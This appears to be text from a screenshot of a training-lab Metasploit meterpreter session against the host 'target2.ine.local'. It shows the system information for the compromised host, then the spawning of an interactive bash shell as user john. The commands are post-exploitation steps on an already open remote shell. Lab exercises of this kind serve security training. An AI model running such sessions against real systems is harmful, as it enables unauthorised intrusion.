 meterpreter > sysinfo
Computer     : target2.ine.local
OS           : Ubuntu 22.04 (Linux 6.8.0-48-generic)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter > shell
Process 834 created.
Channel 1 created.
/bin/bash -i
bash: cannot set terminal process group (821): Inappropriate ioctl for device
bash: no job control in this shell
john@target2:~$